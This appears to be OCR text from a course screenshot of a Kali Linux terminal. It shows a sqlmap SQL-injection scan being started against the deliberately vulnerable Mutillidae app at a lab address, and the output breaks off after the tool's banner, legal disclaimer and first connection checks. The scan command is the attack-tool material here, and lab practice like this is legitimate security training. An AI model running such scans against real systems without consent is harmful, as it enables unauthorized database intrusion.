 Activities
Terminator
Tue 20:25
ie
root@kali: ~
root@kali: ~ 146x40
root@kali:~# sqlmap -u "http://10.20.14.204/mutillidae/index.php?page=user-info.php&username=admin&password=aaas&user-info-php-submit-button=View+
Account+Details"
{1.0.5.0#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting at 20:25:18
[20:25:18] [INFO] testing connection to the target URL
[20:25:18] [INFO] testing if the target URL is stable
ûdemy